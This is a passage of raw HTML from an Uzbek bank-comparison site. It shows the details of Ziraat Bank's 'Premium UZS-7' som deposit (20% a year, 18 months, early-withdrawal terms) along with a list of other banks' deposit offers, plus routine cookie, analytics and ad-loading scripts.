                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/deposits" title="Omonatlar" >
					<span >Omonatlar</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/uz/deposits/tags/sumovye-vklady-ziraat-bank-uzbekistan" title="Ziraat Bank" >
					<span >Ziraat Bank</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Omonatlar",
    "item": "https://bank.uz/uz/deposits"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Ziraat Bank",
    "item": "https://bank.uz/uz/deposits/tags/sumovye-vklady-ziraat-bank-uzbekistan"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">&quot;Premium UZS-7&quot; omonati, Ziraat Bank</h1>

                </div>
                            <!--<div class="hidden" style="display: none">-->
<!--    --><!--</div>-->
<div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">

    <div class="inform-page"><!-- organization-->

        <div class="left-side" id="tabs-1" ><!--not_tab indetail-->
               <div class="alert alert-warning" style="margin-bottom: 41px">
        Текущее предложение не актуально, вы можете просмотреть другие предложения из раздела <a class="text-info" href="#SITE_DIR#/deposits/#CODE#">So'm omonatlari</a>.
    </div>
            <div class="news-cat-content">
                <div class="organization-top-block card-info">
                    <div class="organization-logo col-3">
                        <a href="/uz/org/ziraat-bank-uzbekistan">
                        <img src="/upload/no_photo/305_191/no_photo_last.jpg" alt="Premium UZS-7">
                        </a>
                    </div>
                    <div class="credit-info col-9">
                        <div class="credit-info-top">
                                                            <div class="credit-info-text col-3">
                                    <span class="regular-text">Muddat</span>
                                    <span class="semibold-text">1.5 yil</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Foiz stavkasi</span>
                                    <span class="semibold-text">20 %</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Valyuta</span>
                                    <span class="semibold-text">so'm</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Minimal mablag'</span>
                                    <span class="semibold-text">10 000 000 so'mdan </span>
                                </div>
                                                    </div>

                        <div class="credit-info-bottom">



    <!--
        <span class="semibold-text"></span>
        <div class="doc-down">

        </div>
        <div class="doc-down">
                            <a href="" download=""  target="_blank" class="download-button">
                    <button>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="37" height="37" viewBox="0 0 37 37">
                            <defs>
                                <clipPath id="clip-path">
                                    <rect id="Rectangle_1325" data-name="Rectangle 1325" width="37" height="37" transform="translate(-1760 1789)" fill="#19193d"></rect>
                                </clipPath>
                            </defs>
                            <g id="Mask_Group_247" data-name="Mask Group 247" transform="translate(1760 -1789)" clip-path="url(#clip-path)">
                                <g id="file" transform="translate(-1755.067 1789)">
                                    <path id="Path_2837" data-name="Path 2837" d="M23.922,0H5.733V37H32.867V8.945Zm.722,4.211,4.011,4.011H24.644ZM22.178,2.467v8.222H30.4V23.022H8.2V2.467ZM8.2,34.533V25.489H30.4v9.044Z" transform="translate(-5.733)" fill="#19193d"></path>
                                </g>
                            </g>
                        </svg>
                        <div>
                            <span class="medium-text"></span>
                            <span class="medium-text">, </span>
                        </div>

                    </button>
                </a>
                    </div>
    -->                <div style="display: inline-block">
            <div class="btn-number active">
                <div class="serv_add_info">
                     Ushbu omonatni <a rel="nofollow" class="text-info" href="/uz/branches_atms/tags/ziraat-bank-uzbekistan_branches">bankning oldingizdagi filialida</a> ochishingiz mumkin.<br> Boshqa <a class="text-info" href="#SITE_DIR#/deposits/#CODE#">omonatlar</a>.                                    </div>

            </div>
        </div>
            </div>
                                                <div class="only_desk">
                            <!--AdFox START-->
<!--yandex_samad.mukhamedov-->
<!--Площадка: Bank.uz / * / *-->
<!--Тип баннера: Media banner-->
<!--Расположение: верх страницы-->
<div id="adfox_176050928333789379"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_176050928333789379',
            params: {
                pp: 'g',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>
                        </div>
                                            </div>

                </div>
                                    <div class="mob_banner only_mob">
                        
                    <div id="adfox_16487905058495897">
                    </div>
                    <script>
                        window.yaContextCb.push(()=>{
                            Ya.adfoxCode.create({
                                ownerId: 381864,
                                containerId: 'adfox_16487905058495897',
                                params: {
                                    pp: 'catq',
                                    ps: 'fneb',
                                    p2: 'p',
                                    pk: 'mobile standart native uzb top'
                                }
                            })
                        })
                    </script>                    </div>
                                                <div class="organization-bottom-block">
                                        <div class="name_block">
                        <h2 class="text-size-3 text-weight-black margin-bottom-medium">
                        Omonat haqida</h2>
                                                    <span>Ma'lumotlar yangilandi: <span>05.05.2023</span></span>
                                                </div>
                                <table>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Min. miqdor: </p>
                </td>
                <td class="td_prop_SUMMA">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            10 000 000 so'mdan                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Muddat: </p>
                </td>
                <td class="td_prop_SROK">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            1.5 yil                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Valyuta: </p>
                </td>
                <td class="td_prop_CURRENCY">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            so'm                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Foizlar hisobi: </p>
                </td>
                <td class="td_prop_INTEREST_ACCRUAL">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Har oy                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Kapitallashtirish: </p>
                </td>
                <td class="td_prop_CAPITALIZATION">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Mavjud emas                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Omonat to'ldirish: </p>
                </td>
                <td class="td_prop_SUPPLYING_DEPOSIT">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Mavjud                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Muddatdan oldin bekor qilish: </p>
                </td>
                <td class="td_prop_TERMINATION">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Mavjud                                                    </p>
                                            </div>
                                    </td>
            </tr>
            </table>
<script>
    $('.var_prop.prop_SUMMA').click(function () {
        if($(this).hasClass('active')) return false;
        $(this).addClass('active').siblings().removeClass('active');
        var table=$(this).parents('table:first');
        var cur_offer=$(this).attr('data-offer');
        table.find('td[class^="td_prop_"]').not('.td_prop_SUMMA').each(function () {
            $(this).find('[data-offer]').hide();
            var show=$(this).find('[data-offer="'+cur_offer+'"]');
            if(show.length){
                show.show();
            }else{
                $(this).find('[data-offer="main"]').show();
            }
        })
    })
</script>
<style>

    .var_prop{
        display: inline-block;
    }
    .var_offer{
        display: none;
    }
    .var_prop.prop_SUMMA p {
        margin: 0;
    }
    .var_prop.prop_SUMMA {
        display: inline-block;
        cursor: pointer;
        border: 1px solid #cecece;
        /* line-height: 30px; */
        /* height: 30px; */
        padding: 3px 13px;
    }
    .var_prop.prop_SUMMA:hover, .var_prop.prop_SUMMA.active {
        border-color: #3f4892;
        background: #e9ecf0;
    }
</style>
<p>
    <br>
 <br>
 &nbsp;Foiz stavkasi –&nbsp;yillik 20%.
<p>
	 •&nbsp;&nbsp; &nbsp;Omonat muddati -&nbsp;18 (oʻn sakkiz) oy.<br>
	 •&nbsp;&nbsp; &nbsp;Omonat valyutasi – milliy valyuta soʻmda.<br>
	 •&nbsp;&nbsp; &nbsp;Omonatning eng kam miqdori -&nbsp;10 000 000 (oʻn million) soʻm.<br>
	 •&nbsp;&nbsp; &nbsp;Omonatni qabul qilish shakli – naqd yoki naqdsiz shaklda.<br>
	 •&nbsp;&nbsp; &nbsp;Omonatni qaytarish shakli – Omonat kiritilgan valyutada.&nbsp;<br>
	 •&nbsp;&nbsp; &nbsp;Omonatni qisman qaytarib olish - Koʻzda tutilmagan;<br>
	 •&nbsp;&nbsp; &nbsp;Omonat foizini toʻlash shakli – har oyda, yakuniy hisob-kitob omonatning qaytarilish kunida amalga oshiriladi.<br>
	 •&nbsp;&nbsp; &nbsp;Qoʻshimcha badal – Omonat kiritilgan sanadan boshlab&nbsp;6&nbsp;oy&nbsp;davomida.<br>
	 •&nbsp;&nbsp; &nbsp;Qoʻshimcha badalning eng kam miqdori -&nbsp;5&nbsp;000 000 soʻm.<br>
	 •&nbsp;&nbsp; &nbsp;Mijoz talabiga koʻra omonat muddatidan avval qaytarib olinganda, omonat foizlari quyidagi tartibda toʻlanadi:
</p>
<p>
	 - Yillik 15% – omonat kiritilgan dastlabki sanadan boshlab 181- chi kundan 365 kungacha (365-ch kunni ham oʻz ichiga oladi);<br>
	 - Yillik 18% - omonat kiritilgan dastlabki sanadan boshlab 366 - chi kundan 450 kungacha (450- ch kunni ham oʻz ichiga oladi);&nbsp;<br>
	 - Yillik &nbsp;20% - omonat kiritilgan dastlabki sanadan boshlab 451- chi kundan omonat muddati yakunlangunga qadar;<br>
	 - Foizlar summasi mablagʻlarning omonatda amalda turgan kuni uchun toʻlanadi.<br>
	 - Omonat kiritilgan sanadan boshlab 180 kungacha (180- chi kunni ham oʻz ichiga oladi) boʻlgan muddat uchun omonatchi tashabbusi bilan omonat muddatdan avval qaytarib olinganda foizlar toʻlanmaydi va oldindan toʻlangan foizlar miqdori omonat summasidan ushlab qolinadi;
</p>
<p>
</p>
<p>
	 •&nbsp;&nbsp; &nbsp;Omonatchi tashabbusi bilan omonat muddatidan avval qaytarib olinganda, omonatchi tomonidan bu haqida bankka 30 (oʻttiz) ish kuni oldin yozma xabar beriladi.&nbsp;<br>
	 •&nbsp;&nbsp; &nbsp;Omonat foizlarи kapitalizasiya qilinmaydi.
</p></p>                                    </div>
                                <div class="organization-last-block">
    <div class="news-cat-content">
                    <div class="preload-offers-top">
                                             <span class="semibold-text">
                                            Boshqa omonatlar</span>
            </div>
            <div class="table-card-offers">
                <div class="table-card-offers-top credits">
    <span class="medium-text">Omonat nomi, bank</span>
    <span class="medium-text">Foiz stavkasi</span>
    <span class="medium-text">Muddat</span>
    <span class="medium-text">Minimal mablag'</span>
</div>
            <div class="table-card-offers-bottom" id="bx_3218110189_62925" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/standart2" onclick="gAnalytica.elementFree('Сумовые вклады','Xalq Banki','Standart')"  >
                    <img src="/upload/resize_cache/iblock/835/265_151_1/gggwmrzcdl3yaw7c1e08vc6j3p2l35wo.png" alt="Standart">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Xalq Banki</span>
                <a target="_blank" href="/uz/deposit/standart2" onclick="gAnalytica.elementFree('Сумовые вклады','Xalq Banki','Standart')"  >Standart</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            19 %
                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    100 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                                <a target="_blank"  href="/uz/deposit/standart2" onclick="gAnalytica.elementFree('Сумовые вклады','Xalq Banki','Standart')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_62927" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/foizlar-oldindan" onclick="gAnalytica.elementFree('Сумовые вклады','Xalq Banki','Foizlar oldindan')"  >
                    <img src="/upload/resize_cache/iblock/835/265_151_1/gggwmrzcdl3yaw7c1e08vc6j3p2l35wo.png" alt="Foizlar oldindan">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Xalq Banki</span>
                <a target="_blank" href="/uz/deposit/foizlar-oldindan" onclick="gAnalytica.elementFree('Сумовые вклады','Xalq Banki','Foizlar oldindan')"  >Foizlar oldindan</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            16 %
                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    10 000 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                                <a target="_blank"  href="/uz/deposit/foizlar-oldindan" onclick="gAnalytica.elementFree('Сумовые вклады','Xalq Banki','Foizlar oldindan')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_87265" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/milliy-har-kunlik" onclick="gAnalytica.elementFree('Сумовые вклады','Anorbank','MILLIY HAR KUNLIK')"  >
                    <img src="/upload/resize_cache/iblock/df1/265_151_1/q7sjgj3cahp9kx3b0rmulm8zaoomnq2v.png" alt="MILLIY HAR KUNLIK">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Anorbank</span>
                <a target="_blank" href="/uz/deposit/milliy-har-kunlik" onclick="gAnalytica.elementFree('Сумовые вклады','Anorbank','MILLIY HAR KUNLIK')"  >MILLIY HAR KUNLIK</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            21 % dan                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    100 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                                <a target="_blank"  href="/uz/deposit/milliy-har-kunlik" onclick="gAnalytica.elementFree('Сумовые вклады','Anorbank','MILLIY HAR KUNLIK')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_69551" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/foydalig" onclick="gAnalytica.elementFree('Сумовые вклады','Ipak Yuli Bank','Foydali ')"  >
                    <img src="/upload/resize_cache/iblock/95e/265_151_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png" alt="Foydali ">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ipak Yuli Bank</span>
                <a target="_blank" href="/uz/deposit/foydalig" onclick="gAnalytica.elementFree('Сумовые вклады','Ipak Yuli Bank','Foydali ')"  >Foydali </a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            11 %
                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            Bemuhlat                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    1 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                                <a target="_blank"  href="/uz/deposit/foydalig" onclick="gAnalytica.elementFree('Сумовые вклады','Ipak Yuli Bank','Foydali ')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_50049" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/nihol" onclick="gAnalytica.elementFree('Сумовые вклады','Agrobank','Nihol')"  >
                    <img src="/upload/no_photo_org.png" alt="Nihol">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Agrobank</span>
                <a target="_blank" href="/uz/deposit/nihol" onclick="gAnalytica.elementFree('Сумовые вклады','Agrobank','Nihol')"  >Nihol</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

